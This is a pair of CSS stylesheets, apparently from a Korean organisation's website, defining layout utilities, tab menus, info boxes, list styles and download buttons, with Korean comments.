.is-file-sfrm .is-fnm {max-width:150px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:inline-block;height:1.3em;line-height:1.3em;font-size:1em;vertical-align:middle;}


/* 이미지 요소 기본 */
img {border:0px;vertical-align:middle;} 
img.button {cursor:pointer;}
button.imgBtn {padding:0px;margin:0px;border:0px;cursor:pointer;}

/*이미지에 자동 라인추가*/
.imgBorder {padding:4px;border:1px solid #DDD;}


/* ime-mode */
.imeOff {ime-mode:disabled;}

/* 오버-클릭 커서로 지정*/
button, .pointer, .hand{cursor:pointer;}
.mvPointer {cursor:move;}

table { border-collapse: collapse; border-spacing: 0px; width:100%}
table.ashow {empty-cells:show;}


/*기본 스타일 정의*/
/*플로팅*/
.fr {float:right;}
.fl {float:left;}
.cr {clear:both;}
.aftercr:after {clear:both;content:"";display:block;}


/*포지셔닝*/
.pos_d, .pos-d, .pos-st {position:static;} /*기본*/
.pos_r,.pos-r, .pos-rel {position:relative;}
.pos_a,.pos-a, .pos-abs {position:absolute;}


/*박스유형*/
.isbox, .is-rel, .is-box {display:block;position:relative;}
.isabs, .is-abs {position:absolute;}
.inline {display:inline-block;}

/* 글자자름 (inline-block, block 형태로 가로폭 반드시 지정해 줘야함)*/
.ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;   }
.wordkeep {white-space:normal;word-break:keep-all;   }

/*숨김*/
.hidden {display:none;}
.blind {width:1px;height:1px;overflow:hidden;position:absolute;top:-9999em;left:-9999em;display:block;text-indent:-9999em;font-size:0px;line-height:0;}


/* LI 목록 데이터 없음 스타일 기본 */
* .no-data, * .noData {height:100px;text-align:center;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}
li.no-data,li.noData {padding-top:50px;padding-bottom:50px;height:auto;text-align:center;width:100%;}


/*공백 */
.gap10 {height:10px;clear:both;overflow:hidden;display:block;}
.gap20 {height:20px;clear:both;overflow:hidden;display:block;}
.gap30 {height:30px;clear:both;overflow:hidden;display:block;}

.gap {height:40px;clear:both;display:block;}
.sgap {height:25px;clear:both;display:block;}
.ssgap {height:15px;clear:both;display:block;}
.sssgap {height:10px;clear:both;display:block;}

/*정렬*/
.tc {text-align:center;}
.tl {text-align:left;}
.tr {text-align:right;}
.left ,.l {text-align:left !important;}
.right,.r {text-align:right !important;}
.center, .c {text-align:center !important;}
.vtop,.vtop  * {vertical-align:text-top !important;}
.vcen,.vcen  * {vertical-align:middle !important;}
.vfoot,.vfoot  * {vertical-align:text-bottom !important;}
.vtop2 {vertical-align:top !important;}
.vcen2 {vertical-align:middle !important;}
.vfoot2 {vertical-align:bottom !important;}

/* 들여쓰기 */
.indent {margin-left:23px;}
ul.indent {margin-left:16px;}
.li-indent {margin-left:10px;}



/* 폰트색상 */
.c0  {color:#000 !important;}
.c2  {color:#222 !important;}
.c3  {color:#333 !important;}
.c5  {color:#555 !important;}
.c6  {color:#666 !important;}
.c8  {color:#888 !important;}
.c9  {color:#999 !important;}
.cf  {color:#fff !important;}

/*회색조*/
.cg1 {color:#69696a !important;}
.cg2 {color:#ababab !important;}
.cg3 {color:#848484 !important;}
.cg4 {color:#727272 !important;}
.cg5 {color:#b3b7bc !important;}

.cred {color:#DF2519 !important;}
.cblue {color:#2176C6 !important;}
.cblue1 {color:#4e70a5 !important;}
.cpink {color:#f9587d !important}
.cgold {color:#b8883c !important;}
.cgreen {color:#758d0a !important;}
.cbrown {color:#9F2C00 !important;}
.corg {color:#ff5612 !important;}
.cblack {color:#333 !important;}

.bgray {background-color:#EAEAEA;border:1px solid #7F9DB9;}

/* 폰트속성 */
.nb {font-weight:normal;}
.b {font-weight:bold;}

.fs {font-size:90%}
.fb {font-size:120%;}

.f9 {font-size:9px;}
.f10 {font-size:10px;}
.f11 {font-size:11px;}
.f12 {font-size:12px;}
.f13 {font-size:13px;}
.f14 {font-size:14px;}
.f15 {font-size:15px;}
.f16 {font-size:16px;}
.f17 {font-size:17px;}
.f18 {font-size:18px;}
.f20 {font-size:20px;}

/*도움말 공통*/
.fhelp{font-size:11px;letter-spacing:-1px;color:#6381aa;line-height:130%;}

/*줄간격*/
.tlh190 {line-height:190%;}
.tlh180 {line-height:180%;}
.tlh170 {line-height:170%;}
.tlh160 {line-height:160%;}
.tlh150 {line-height:150%;}
.tlh140 {line-height:140%;}
.tlh130 {line-height:130%;}
.tlh120 {line-height:120%;}
.tlh110 {line-height:110%;}

/*영문,숫자*/
.en {font-size:90%;font-family:Verdana;}

/*회색필터처리*/
.gray { filter: Gray; }


/* 패딩 5,10단위만 지정함*/
.pad5a {padding:5px}
.pad5tf {padding-top:5px;padding-bottom:5px}
.pad5lr {padding-left:5px;padding-right:5px;}
.pad5r {padding-right:5px}
.pad5l {padding-left:5px}
.pad5t {padding-top:5px}
.pad5f {padding-bottom:5px}
.pad10a {padding:10px}
.pad10tf {padding-top:10px;padding-bottom:10px}
.pad10lr {padding-left:10px;padding-right:10px;}
.pad10r {padding-right:10px}
.pad10l {padding-left:10px}
.pad10t {padding-top:10px}
.pad10f {padding-bottom:10px}
.pad15a {padding:15px}
.pad15tf {padding-top:15px;padding-bottom:15px}
.pad15lr {padding-left:15px;padding-right:15px;}
.pad15r {padding-right:15px}
.pad15l {padding-left:15px}
.pad15t {padding-top:15px}
.pad15f {padding-bottom:15px}
.pad20a {padding:20px}
.pad20tf {padding-top:20px;padding-bottom:20px}
.pad20lr {padding-left:20px;padding-right:20px;}
.pad20r {padding-right:20px}
.pad20l {padding-left:20px}
.pad20t {padding-top:20px}
.pad20f {padding-bottom:20px}
.pad25a {padding:25px}
.pad25tf {padding-top:25px;padding-bottom:25px}
.pad25lr {padding-left:25px;padding-right:25px;}
.pad25r {padding-right:25px}
.pad25l {padding-left:25px}
.pad25t {padding-top:25px}
.pad25f {padding-bottom:25px}
.pad30a {padding:30px}
.pad30tf {padding-top:30px;padding-bottom:30px}
.pad30lr {padding-left:30px;padding-right:30px;}
.pad30r {padding-right:30px}
.pad30l {padding-left:30px}
.pad30t {padding-top:30px}
.pad30f {padding-bottom:30px}
.pad40a {padding:40px}
.pad40tf {padding-top:40px;padding-bottom:40px}
.pad40lr {padding-left:40px;padding-right:40px;}
.pad40r {padding-right:40px}
.pad40l {padding-left:40px}
.pad40t {padding-top:40px}
.pad40f {padding-bottom:40px}
.pad50a {padding:50px}
.pad50tf {padding-top:50px;padding-bottom:50px}
.pad50lr {padding-left:50px;padding-right:50px;}
.pad50r {padding-right:50px}
.pad50l {padding-left:50px}
.pad50t {padding-top:50px}
.pad50f {padding-bottom:50px}



/*마진*/
.noMgf, .no_mgf {margin-bottom:0px !important;}
.mg5f {margin-bottom:5px;}
.mg10f {margin-bottom:10px;}
.mg15f {margin-bottom:15px;}
.mg20f {margin-bottom:20px;}
.mg25f {margin-bottom:25px;}
.mg30f {margin-bottom:30px;}
.mg40f {margin-bottom:40px;}
.mg50f {margin-bottom:50px;}
.mg60f {margin-bottom:60px;}
.mg5t {margin-top:5px;}
.mg10t {margin-top:10px;}
.mg15t {margin-top:15px;}
.mg20t {margin-top:20px;}
.mg25t {margin-top:25px;}
.mg30t {margin-top:30px;}
.mg40t {margin-top:40px;}
.mg50t {margin-top:50px;}
.mg60t {margin-top:60px;}
.mg5 {margin-left:5px;}
.mg10 {margin-left:10px;}
.mg15 {margin-left:15px;}
.mg20 {margin-left:20px;}
.mg25 {margin-left:25px;}
.mg30 {margin-left:30px;}
.mg40 {margin-left:40px;}
.mg50 {margin-left:50px;}
.mg60 {margin-left:60px;}
.mg5r {margin-right:5px;}
.mg10r {margin-right:10px;}
.mg15r {margin-right:15px;}
.mg20r {margin-right:20px;}
.mg25r {margin-right:25px;}
.mg30r {margin-right:30px;}
.mg40r {margin-right:40px;}
.mg50r {margin-right:50px;}
.mg60r {margin-right:60px;}
.mg5a {margin:5px;}
.mg10a {margin:10px;}
.mg15a {margin:15px;}
.mg20a {margin:20px;}
.mg25a {margin:25px;}
.mg30a {margin:30px;}
.mg10tf {margin-top:10px;margin-bottom:10px}
.mg20tf {margin-top:20px;margin-bottom:20px}
.mg50tf {margin-top:50px;margin-bottom:50px}
.mg50lr {margin-left:50px;margin-right:50px;}

/*가로 크기*/
.w500 {width:500px;}
.w100 {width:100px;}
.w200 {width:200px;}
.w90 {width:90px;}
.w80 {width:80px;}
.w70 {width:70px;}
.w60 {width:60px;}
.w50 {width:50px;}
.w40 {width:40px;}
.w30 {width:30px;}
.w20 {width:30px;}
.w10{width:10px;}


.w100p {width:100%;}
.w98p {width:98%;}
.w90p {width:90%;}
.w80p {width:80%;}
.w70p {width:70%;}
.w60p {width:60%;}
.w50p {width:49%;}
.w45p {width:44%;}
.w40p {width:40%;}
.w33p {width:33.3333%;}
.w30p {width:30%;}
.w25p {width:25%;}
.w20p{width:20%;}
.w15p{width:15%;}
.w10p{width:10%;}



/* 애니메이션 속도*/
.animate-speed{-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}


/*마우스오버 손모양*/
label{cursor:pointer}
button{cursor:pointer;}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/styleDefault.css
body_size: 45844
content:
@charset "utf-8";
/*point 컬러*/
.us-p1{ color:#005aab;}
.us-p2{ color:#f65b3e;}
.us-p3{ color:#338b03;}

.us-dp1{ color:#175aaf;}
.us-dp2{ color:#009dab;}
.us-dp3{ color:#26466f;}

.us-sp1{ color:#ffffff;}
.us-sp2{ color:#656565;}
.us-sp3{ color:#333333;}

/*반응형 추가*/
i{font-style:normal}

.break{display:block;} /*  데스크탑 : block -> 모바일화면 : inline*/
.plump{}	/*  데스크탑 : 속성없음 -> 모바일화면 : block */
.block{display:block}	/*  데스크탑 : block -> 모바일화면 : block */
	@media all and (max-width:480px) {
		.break{display:inline}
		.plump{display:block}
		.block{display:block}
		
	}
	@media all and (max-width:1024px) {
		.m-none{display:none}
	}

/* 스킵네비게이션 */
#skipNavi {height:0;}
#skipNavi .skipLink {position:absolute;top:-1000px;left:-1000px;overflow:hidden;z-index:5000;}
#skipNavi .skipLink:focus, #skipNavi .skipLink:active {top:0;left:0;padding:10px 20px;background:#1e64ba;color:#fff;}

/* 컨텐츠 타이틀*/
.u-tit01 {font-size:21px;font-weight:800;color:#184584;padding-left:0px;padding-top:0px;padding-left:26px;background:url(/cmmImg/Content/u-tit01.jpg) no-repeat 0 3px;line-height:120%;margin-bottom:17px;letter-spacing:-0.05em;} 
.u-tit02 {font-size:18px;font-weight:600;color:#333;padding-left:0px;padding-top:20px;background:url(/cmmImg/Content/u-tit02.jpg) no-repeat 0 0.45em;line-height:130%;margin-bottom:15px;letter-spacing:-0.05em;} 
.u-tit03 {font-size:16px;font-weight:600;color:#175aaf;padding-left:15px;background:url(/cmmImg/Content/u-tit03.jpg) no-repeat 0 0.38em;line-height:130%;margin-bottom:10px;letter-spacing:-0.03em;} 
.u-tit04 {font-size:1em;font-weight:300;color:#546274;padding-left:12px;background:url(/cmmImg/Content/u-tit04.jpg) no-repeat 3px 0.6em;line-height:130%;margin-bottom:5px;} 
.u-tit02 .rtxt{ font-size:15px; color:#666;}

.c-in1 {padding-left:17px;}
.c-in2 {padding-left:34px;}
.c-in3 {padding-left:51px;}


/* ie9 업그레이드 안내 */
.lowIE-update {position:fixed;top:0;left:0;z-index:7000;width:100%;height:100%;}
.lowIE-update .update-cont {position:relative;margin:10% auto 0;width:418px;height:148px;border:1px solid #000;background:#ff890b;color:#000;padding:50px 50px 20px 20px;text-align:center;z-index:7100}
.lowIE-update .update-cont p {padding-left:50px;line-height:1.2;text-align:left;}
.lowIE-update .update-cont .tit {padding-bottom:5px;background:url(/cmmImg/Content/ico-upnotice.png) no-repeat 0 0;}
.lowIE-update .update-cont .txt {margin-bottom:35px;}
.lowIE-update .update-cont .btn-upgrade {color:#000;display:block;}
.lowIE-update .update-cont .btn-upgrade .atxt {border-bottom:1px solid #333; padding-bottom:5px; font-weight:600}
.lowIE-update .update-cont .btn-upgrade span.ico {display:inline-block;*display:inline;*zoom:1;width:15px;height:12px;vertical-align:middle;background:url(/cmmImg/Content/ico-uparr.gif) no-repeat 0 0;padding-left:9px;}
.lowIE-update .update-cont .chk-uclose {display:block;text-align:right;margin-top:15px;}
.lowIE-update button {position:absolute;bottom:0;right:0;width:40px;height:40px;background:#000 url(/cmmImg/Content/btn-upclose.gif) no-repeat 50% 50%;border:0;}

/*탭메뉴 */
.u-tab01 {position:relative;overflow:hidden;margin-bottom:30px;font-size:14px; border-left:1px solid #dadada;}
.u-tab01 .this-wrap {}
.u-tab01 ul{letter-spacing:-1px; font-size:0;text-align:center}
.u-tab01 li { float:left;letter-spacing:-0.03em; font-size:14px;}
.u-tab01 li a {display:block;text-align:center;line-height:48px;transform:all .5s ease;transition:background .3s, border-color .3s;border-top:1px solid #dadada;border-right:1px solid #dadada;background:#fff;border-bottom:1px solid #dadada}
.u-tab01 li.first-row a {border-top:1px solid #cfd7d7;}
.u-tab01 li.first-row.over a, .u-tab01 li.over a, .u-tab01 li.over:hover a{margin-top:0;background:#f65b3e;border-color:#f65b3f}
.u-tab01 li:hover a {background:#eee;}
.u-tab01 li a span {display:block;color:#333; white-space:nowrap;overflow:hidden;text-overflow:ellipsis; padding:0 16px;text-align:center;}
.u-tab01 li.over a span {color:#ffffff;font-weight:600;text-decoration:none;}
.u-tab01 li.over.first-row:last-child a {border-right:1px solid #028f95;}

@media only screen and  (max-width:1024px) {
.u-tab01 li a{line-height:48px;border-top:0}
}

.u-tab02 {border-bottom:1px solid #ddd;background:#fff;padding:0 0;height:40px;margin-bottom:25px; position:relative;}
.u-tab02:after {clear:both;content:"";display:block;}
.u-tab02 ul{overflow:hidden}
.u-tab02 li {float:left;display:inline-block;vertical-align:top;*display:inline;*zoom:1;}
.u-tab02 li a {display:block;background:url(/cmmImg/Content/ctab02-vbar.gif) no-repeat 0 15px;padding:0px 0px 5px 0px;color:#353e49;}
.u-tab02 li a span {display:block;padding:10px 20px 23px 20px;height:15px;}
.u-tab02 li:first-child a {background:none;}
.u-tab02 li.over a span {color:#009dab;font-weight:600;background:url(/cmmImg/Content/ctab02-bar.png) no-repeat center 40px}
.u-tab02 li a:hover span {color:#009dab;text-decoration:underline;}

.u-tab02 .item-slide{overflow:hidden; margin-bottom:15px;}
.u-tab02 .item-slide .item{float:left;display:inline-block;vertical-align:top;*display:inline;*zoom:1; }
.u-tab02 .item-slide .item.over a span {color:#009dab;font-weight:600;background:url(/cmmImg/Content/ctab02-bar.png) no-repeat center 40px}
.u-tab02 .item a {display:block;/* background:url(/cmmImg/Content/ctab02-vbar.gif) no-repeat 0 13px; */padding:0px 0px 5px 0px; width:64px;color:#353e49;text-align:center; position:relative;}
.u-tab02 .item a:after{ position:absolute; left:-1px; top:50%;margin-top:-15px; width:1px; height:12px; background:#ddd; display:block; content:"";}
.u-tab02 .item a span {display:inline-block;padding:10px 10px 23px 10px;height:15px; line-height:15px;}
.u-tab02 .owl-nav{display:none;}

	@media only screen and  (max-width:1024px) {
		.u-tab02 .item-slide{margin:0 30px;}
		.u-tab02 .owl-nav{position:absolute;display:block ; lefT:0 ; top:0; height:0; width:100%}
		.u-tab02 .owl-nav .owl-prev, .u-tab02 .owl-nav .owl-next {border:0;position:absolute;border:1px solid #ddd;width:30px;height:30px;text-indent:-9999px;cursor:pointer;background:#fff url(/cmmImg/Content/btab01_btn.png) no-repeat -11px -10px;}
		.u-tab02 .owl-nav .owl-prev {left:0;top:0;}
		.u-tab02 .owl-nav .owl-next {right:0;top:0;background-position:-61px -10px;}
	}




.u-tab03 {position:relative;margin-bottom:30px;border:1px solid #ddd;}
.u-tab03 ul {overflow:hidden;background:#f9f9f9;padding:10px 15px 10px 15px;margin-top:1px}
.u-tab03 li {float:left;}
.u-tab03 li a {display:block;text-align:center;padding:5px 15px 4px;background:url(/cmmImg/Content/ctab03-vbar.gif) no-repeat right 7px;}
.u-tab03 li a span {background:url(/cmmImg/Content/blt-ctab03.gif) no-repeat right 9px;padding-right:18px;transform:all .5s ease;transition:background .3s;font-weight:bold;}
.u-tab03 li.over a span, .u-tab03 li:hover a span, .u-tab03 li:focus a span, .u-tab03 li:active a span {background:url(/cmmImg/Content/blt-ctab03-o.gif) no-repeat right 7px;transition:background .3s;transform:all .3s ease;text-decoration:underline;color:#009dab;} 

.u-tab04 {position:relative;overflow:hidden;margin-bottom:0px;font-size:14px;}
.u-tab04 ul{letter-spacing:-1px; font-size:0;text-align:center}
.u-tab04 li {display:inline-block;letter-spacing:-0.03em; font-size:14px;}
.u-tab04 li a {display:block;text-align:center;padding:7px 0 7px 0;height:20px;transform:all .5s ease;transition:background .3s, border-color .3s;border-top:1px solid #dadada;border-right:1px solid #dadada;background:#fff;border-bottom:1px solid #dadada}
.u-tab04 li.first-row a {border-top:1px solid #cfd7d7;padding-top:13px;}
.u-tab04 li.first-row.over a, .u-tab04 li.over a, .u-tab04 li.over:hover a{margin-top:0;background:#f65b3e;border-color:#f65b3e;color:#ffffff}
.u-tab04 li:hover a {background:#eee;}
.u-tab04 li a span {display:block;color:#333333;padding:0 36px;}
.u-tab04 li.over a span {color:#ffffff;font-weight:600;text-decoration:none;}
.u-tab04 li.over.first-row:last-child a {border-right:1px solid #028f95;}
.u-tab04 li:first-child.over a{border-left:0}
.u-tab04 li:first-child a{border-left:1px solid #dadada}

@media only screen and  (max-width:1024px) {
	.u-tab04 li{ float:left; width:50%;}
	.u-tab04 ul{border-top:1px solid #dadada;}
	.u-tab04 li a{border-top:0; border-bottom:1px solid #dadada;border-right:1px solid #dadada;}
	.u-tab04 li:nth-child(odd) a{border-left:1px solid #dadada}
	.u-tab04 li.over:nth-child(odd) a{border-left:1px solid #f65b3f }
}

/* 카테고리 탭스타일 */
.b-tab01 {position:relative;overflow:hidden;border:1px solid #ddd;background:#f7f7f7;margin-bottom:50px;} 
.b-tab01 li {float:left;width:20%;font-size:14px;text-align:center;}
.b-tab01 li a {padding:7px 0 6px;display:block;line-height:38px;background:url(/cmmImg/Content/btab01_vbar.gif) no-repeat 0 18px;}
.b-tab01 li.over a, .b-tab01 li:hover a, .b-tab01 li:focus a, .b-tab01 li:active a {padding:6px 0;background:none;font-weight:700;text-decoration:none;color:#175aaf;line-height:39px;}
.b-tab01 li.first a {background:none;}
.b-tab01 li a:hover, .b-tab01 li a:focus, .b-tab01 li a:active {color:#175aaf;text-decoration:none;font-weight:700;}
.b-tab01 li.over a {color:#fff;background-color:#175aaf}
.b-tab01 li.over a span {color:#fff;}
.b-tab01 button {border:0;position:absolute;width:51px;height:50px;text-indent:-9999px;cursor:pointer;background:#f8f8f8 url(/cmmImg/Content/btab01_btn.png) no-repeat;}
.b-tab01 button.btn-prev {left:0;top:0;border-right:1px solid #ddd;}
.b-tab01 button.btn-prev:hover, .b-tab01 button.btn-prev:focus, .b-tab01 button.btn-prev:active {background-position:-102px 0;}
.b-tab01 button.btn-next {right:0;top:0;background-position:-51px 0;border-left:1px solid #ddd;}
.b-tab01 button.btn-next:hover, .b-tab01 button.btn-next:focus, .b-tab01 button.btn-next:active {background-position:-153px 0;}




/*라인, 추가는 전체 공용으로*/
.u-line {border-width:0px 0px 0px 0px;display:block;height:1px;overflow:hidden;background:#ddd;}
.u-line-point1 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#005aab;}
.u-line-point2 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#f65b3e;}
.u-line-point3 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#338b03;}
.u-line-dpoint1 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#175aaf;}
.u-line-dpoint2 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#009dab;}
.u-line-dpoint3 {border-width:0px 0px 0px 0px;display:block;height:2px;overflow:hidden;background:#26466f;}

.line-dia {width:100%;background:url(/cmmImg/Content/conven-vline.gif) repeat 0 0;height:5px;margin:1em 0}
.line-ver {width:100%;background:url(/cmmImg/Content/conven-verline.gif) repeat 0 0;height:5px;margin:1em 0}
.line-dt{width:100%;background:url(/cmmImg/Content/conven-dtline.gif) repeat 0 0;height:1px;margin:1em 0}



/* 박스 스타일 */ 
.w-box {background:#fff;border:1px solid #ddd;overflow:hidden;position:relative;}
.g-box {background:#f8f8f8;border:1px solid #ddd;overflow:hidden;position:relative;}
.r-box {background:#fbf0e6;border:1px dashed #d1001d;overflow:hidden;position:relative;}



/* 안내문 */
.info-box {position:relative;border:1px solid #ddd;background:#fafafa;padding:20px 20px 20px 155px;}
.info-box02 {background:url(/cmmImg/Content/ico_ex05.png) no-repeat 0 10px;padding:7px 20px 7px 48px;}
.info-box03 {border:1px solid #ddd;background:#fafafa url(/cmmImg/Content/ico_ex05.png) no-repeat 30px 29px;padding:30px 50px 30px 78px;color:#555;}
.info-box03 .info-txt {font-weight:bold;padding:5px 0 10px;}
.info-box03 .info-stit {padding:5px 0;}
.info-box:after, .isIE7 .info-box .ico {display:block;content:"";position:absolute;width:80px;height:80px;overflow:hidden;background:url(/cmmImg/Content/ico_sprite.png) no-repeat -4px 0;top:40px;left:40px;}
.info-box .info-tit {font-size:16px;color:#444;font-weight:bold;padding:10px 0 5px 5px}
.info-box ul li {background:url(/cmmImg/Content/blt07.gif) no-repeat 0 0.8em;padding-left:10px;font-size:1em;color:#666;}

@media all and (max-width:600px){
	.info-box {padding:20px}
	.info-box:after {display:none;}
}

.info-ex {background:url(/cmmImg/Content/ico_ex02.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;; letter-spacing:-0.03em;}
.info-ex02 {background:url(/cmmImg/Content/ico_ex03.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#3e75be; letter-spacing:-0.03em;}
.info-ex02.other {background:url(/cmmImg/Content/ico_ex03_other.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#3e75be; letter-spacing:-0.03em;}
.info-ex03 {background:url(/cmmImg/Content/ico_ex04.png) no-repeat 0 5px;padding:0 0 5px 22px;font-size:13px;margin-top:7px;color:#f33d19; letter-spacing:-0.03em;}
.info-ex06 {background:url(/cmmImg/Content/ico_ex06.png) no-repeat 0 5px;padding:0 0 5px 28px;font-size:13px;margin-top:7px;; letter-spacing:-0.03em;}

.extra-alert{padding:16px 16px 18px 44px; background:rgba(254,222,220, 0.5) url(/kor/_Img/Content/alert-icon.svg) no-repeat 14px center / 20px auto; border:1px solid rgba(254,222,220, 0.8); border-radius:4px; color:#DB362C; font-size:16px; font-weight:bold;}

.info-ex03 .sec {display:block;color:#777}
span.info-ex {display:inline-block;vertical-align:top;padding:0 0 5px 25px;margin-top:2px;min-height:16px;}

.winfo-box {border:1px solid #ddd;padding:3px 15px 10px;background:#fff;}
.winfo-box02 {border:1px solid #ddd;padding:10px 15px;background:#fff;overflow:hidden;margin-top:20px;}
.winfo-box02 .info-ex {margin-top:5px;}

/* 라인박스 + 아이콘 */
.line-box {position:relative;background:url(/cmmImg/Content/line_box_bg.gif) repeat 0 0;padding:3px}
.line-box .inner {font-size:14px;color:#333;line-height:1.6;padding:45px 45px 45px 145px;background:#fff;}


/* 아이콘 */
.line-box .inner:before {content:'';display:block;position:absolute;top:50%;left:30px;margin-top:-43px;width:86px;height:86px;background-image:url(/cmmImg/Content/ico_sprite.png);
background-repeat:no-repeat;background-position:0 -81px;border:1px solid #ddd;border-radius:50%;} 

/* 기본 */
.line-box .inner.ico01:before {background-position:0 -81px;}
.line-box .inner.ico02:before {background-position:0 -170px;}
.line-box .inner.ico03:before {background-position:0 -259px;}
.line-box .inner.ico04:before {background-position:0 -348px;}
.line-box .inner.ico05:before {background-position:0 -437px;}

@media all and (max-width:600px){
	.line-box .inner {padding:15px 15px 15px 85px;font-size:13px;}
	.line-box .inner:before {width:57px;height:57px;;left:15px;background-size:195px auto;top:20px;margin-top:0;background-position:0 -53px;}
	.line-box .inner.ico01:before {background-position:0 -53px;}
	.line-box .inner.ico02:before {background-position:0 -113px;}
	.line-box .inner.ico03:before {background-position:0 -170px;}
	.line-box .inner.ico04:before {background-position:0 -225px;}
	.line-box .inner.ico05:before {background-position:0 -285px;}
}



/* 링크스타일 */
.sico-nwin {color:#175aaf;background:url(/cmmImg/Content/ico_nw.png) no-repeat right 4px;padding-right:17px;letter-spacing:-0.05em;margin-right:3px;}


.u-list01, .u-list02, .u-list03 {padding:3px 0;text-align:left;}
.u-list01 li, .u-list01-li {background:url(/cmmImg/Content/blt04.png) no-repeat 1px 10px;padding-left:10px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#444;letter-spacing:-0.03em; }
.u-list02 li, .u-list02-li {background:url(/cmmImg/Content/blt05.gif) no-repeat 1px 3px;padding-left:12px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#444; letter-spacing:-0.03em;}
.u-list03 li, .u-list03-li {background:url(/cmmImg/Content/blt06.gif) no-repeat 1px 10px;padding-left:10px;line-height:150%;margin-top:3px;margin-bottom:3px;color:#555;letter-spacing:-0.03em;}
.u-list03.list-none li{background:none;}
.u-list01-li.indent, .u-list02-li.indent {margin-left:13px;}

.u-dllist01 {margin-bottom:20px;text-align:left;}
.u-dllist01 dt {background:url(/cmmImg/Content/blt03.png) no-repeat 1px 0.4em;padding-left:15px;line-height:130%;margin-bottom:0px;font-weight:bold;color:#333;font-size:1.077em}
.u-dllist01 dd {padding-left:15px;margin-top:5px;margin-bottom:5px;}

.u-dllist02 {border-bottom:1px dotted #DDD;padding-bottom:20px;margin-bottom:20px;position:relative;text-align:left;}
.u-dllist02 dt {background:url(/cmmImg/Content/blt05.gif) no-repeat 1px 0.5em;font-weight:bold;color:#175aaf;padding-left:12px;line-height:130%;margin-bottom:0px;}
.u-dllist02 dd {padding-left:12px;margin-top:5px;margin-bottom:5px;}


/* 컨텐츠버튼 */
.cw-btn {display:inline-block;vertical-align:baseline;height:33px;background:#fff;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;font-size:13px;color:#444;}
.cw-btn span {display:block;color:#444;padding:11px 10px;line-height:12px;}
.cw-btn span.down {background:url(/cmmImg/Content/ico_down.png) no-repeat right 0;padding-right:50px;}
.cw-btn span.link {background:url(/cmmImg/Content/ico_link.png) no-repeat right 0;padding-right:50px;}
.cw-btn span.win {background:url(/cmmImg/Content/ico_win.gif) no-repeat right 0;padding-right:50px;}

/* 파일별 다운로드 */
.cw-btn span.doc {background:url(/cmmImg/Fileicon/ico_doc_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.hwp {background:url(/cmmImg/Fileicon/ico_hwp_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.xls {background:url(/cmmImg/Fileicon/ico_xls_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.pdf {background:url(/cmmImg/Fileicon/ico_pdf_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.wav {background:url(/cmmImg/Fileicon/ico_wav_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.zip {background:url(/cmmImg/Fileicon/ico_zip_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.vod {background:url(/cmmImg/Fileicon/ico_vod_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.img {background:url(/cmmImg/Fileicon/ico_img_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.word {background:url(/cmmImg/Fileicon/ico_word_b.gif) no-repeat right 0;padding-right:50px;}
.cw-btn span.ppt {background:url(/cmmImg/Fileicon/ico_ppt_b.gif) no-repeat right 0;padding-right:50px;}
input.cw-btn, button.cw-btn {background:#fff;height:35px;border-top:1px solid #c8c8c8;border-left:1px solid #c8c8c8;border-right:1px solid #9c9c9c;border-bottom:1px solid #9c9c9c;padding:0 10px;vertical-align:top;overflow:visible;cursor:pointer;font-size:13px;}
input.cw-btn.link {background:#fff url(/cmmImg/Content/ico_link.gif) no-repeat right 0;padding-right:40px;}

.cp-btn {display:inline-block;vertical-align:baseline;height:35px;background:#009dab;font-size:13px;}
.cdp-btn {display:inline-block;vertical-align:baseline;height:35px;background:#26466f;font-size:13px;}
.cg-btn {display:inline-block;vertical-align:baseline;height:35px;background:#f0f0f0;font-size:13px;}
.cdg-btn {display:inline-block;vertical-align:baseline;height:35px;background:#333333;font-size:13px;}
.cg-btn span{display:block;color:#555;padding:12px 11px;line-height:12px}
.cp-btn span,.cdp-btn span, .cdg-btn span  {display:block;color:#fff;padding:12px 11px;line-height:12px}
.cp-btn span.down, .cdp-btn span.down, .cdg-btn span.down {background:url(/cmmImg/Content/ico_down02.png) no-repeat right 0;padding-right:50px;}
.cg-btn span.down {background:url(/cmmImg/Content/ico_down03.png) no-repeat right 0;padding-right:50px;}
.cp-btn span.link,.cdp-btn span.link, .cdg-btn span.link {background:url(/cmmImg/Content/ico_link02.png) no-repeat right 0;padding-right:50px;}
.cg-btn span.link {background:url(/cmmImg/Content/ico_link03.png) no-repeat right 0;padding-right:50px;}
.cp-btn span.win, .cdp-btn span.win, .cdg-btn span.win {background:url(/cmmImg/Content/ico_win02.gif) no-repeat right 0;padding-right:50px;}
.cg-btn span.win {background:url(/cmmImg/Content/ico_win03.gif) no-repeat right 0;padding-right:50px;}

input.cp-btn, button.cp-btn {height:35px;padding:0 11px;background:#009dab;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}
input.cdp-btn, button.cdp-btn {height:35px;padding:0 11px;background:#26466f;vertical-align:top;border:0;color:#fff;overflow:visible;cursor:pointer;}
